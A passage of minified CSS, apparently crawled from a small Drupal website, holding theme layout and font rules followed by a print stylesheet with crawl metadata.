#000;margin-top:-4px;overflow:hidden;padding:0;display:inline-block}.submitted{font-size:12px;color:#999;font-style:italic}.node h2{margin-bottom:8px}.breadcrumb{margin-bottom:10px}.new{float:right}.comment p{margin:8px}.header-image{border-bottom:1px solid #000;border-top:4px solid #000;clear:both;display:block}#search-block-form{float:right}#search-block-form .form-submit{margin-top:10px}#main-wrapper{padding:3px}.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{margin-top:1em}.region-sidebar-second .section{margin:0}.block .content{font-size:1.2em;line-height:18px}.block-comment ul li{margin-bottom:8px}table tr th,table tr td{padding:5px}table tr.even{background-color:#FFF}#footer-region-area{overflow:hidden}#footer-region-area .region{float:left;margin-right:20px;width:215px}.block h2{color:#222;font-weight:700}.region-header{clear:none}#main-menu{list-style-type:none}#print-button{text-decoration:none !important;display:inline-block;margin:0 5px 5px 0;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#777 !important;background:#f8f8f8;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px 8px 0 5px;cursor:pointer}#print-button span{background:url(/sites/all/themes/twenty_ten/images/printer.jpg) no-repeat 0px 2px;padding-left:15px}.v_align td{vertical-align:top}#content-area p{line-height:24px !important}#content-area p,#content-area,#content-area span,#content-area font,#content-area td{color:#000 !important}#content-area p a,#content-area a,#content-area a span,#content-area a p,#content-area a font,#content-area a strong,#content-area a em,#content-area a span em{color:green !important;font-weight:400 !important;text-decoration:underline !important}#content-area ul li a{color:#aaa !important;text-decoration:none !important}#content-area ul li,#content-area strong,#content-area em{color:#000}#content-area table h2{margin-top:0}#content-area #navigation ul li{padding-right:70px !important}#content-area hr{margin-left:auto !important;margin-right:auto !important;background-color:#000 !important;color:#000 !important;height:2px !important;width:250px !important;border:none !important}#content-area #navigation{width:640px}.footer-navigation{padding:0 !important;margin-top:0 !important;border-top:none !important}#content-area p{margin-top:0}@font-face{font-family:'bchb8i';src:url(/sites/all/themes/twenty_ten/fonts/bchb8i.ttf)}@font-face{font-family:'bchbi8i';src:url(/sites/all/themes/twenty_ten/fonts/bchbi8i.ttf)}@font-face{font-family:'bchr8i';src:url(/sites/all/themes/twenty_ten/fonts/bchr8i.ttf)}@font-face{font-family:'bchri8i';src:url(/sites/all/themes/twenty_ten/fonts/bchri8i.ttf)}#block-locale-language ul li{list-style:none;float:left;margin-right:15px}#block-locale-language{float:right}a{color:green}#content-area{width:640px}div.tabs{display:inline-block}ul.primary li a{padding:5px 5px 5px 15px;color:#fff;background:none;height:15px}ul.primary li a:hover{background:none}ul.primary li{background:#000}#main-wrapper{padding:40px 0 0}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{color:#000;font-size:21px;font-weight:700;line-height:1.3em;margin-bottom:0;display:none !important}#page #content{margin:0 0 0 20px}#block-block-1{float:right}.node-type-page .node .submitted{display:none !important}#header{padding:0}.node .content{text-align:justify}.node .links .translation_en,.node .links .translation_fr{display:none !important}tr td table{margin:0}.no-sidebars #content{width:934px !important}.no-sidebars #content #content-area{margin:0 auto;width:860px}.no-sidebars #content #content-area .field-name-body .field-item table{margin:0 auto}.no-sidebars #page #content{margin:0}.no-sidebars #content #content-area #node-18 .field-name-body .field-item table table table{margin:0 auto 0 -10%}

--- FILE ---
content_type: text/css
request_url: http://www.christinearnothy.ch/sites/default/files/advagg_css/css__azbQXiDVeXPEnntwj-v42MTrSjPys_B5w-B9oSA-IVM__9JMkBU6i_wjRfl8osJD1SB5vUvaLtQdMInj_UKca25o__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css
body_size: 423
content:
a:link,a:visited{text-decoration:underline !important}#site-name a:link,#site-name a:visited{text-decoration:none !important}#content-area{width:95%}#content,#content .section{float:none;width:100%;margin:0 !important;padding:0 !important}body,#page-wrapper,#page,#main-wrapper,#main,#content,#content .section{color:#000;background-color:transparent !important;background-image:none !important}#skip-to-nav,#navigation,.region-sidebar-first,.region-sidebar-second,.footer-region,.breadcrumb,div.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none}#page-wrapper{overflow-y:visible}img{page-break-before:auto;page-break-after:auto;page-break-inside:avoid}table{page-break-inside:auto}tr{page-break-inside:avoid;page-break-after:auto}td{page-break-inside:avoid}thead{display:table-header-group}tfoot{display:table-footer-group}tr td p{page-break-inside:avoid;page-break-after:auto}tr td table{margin:0}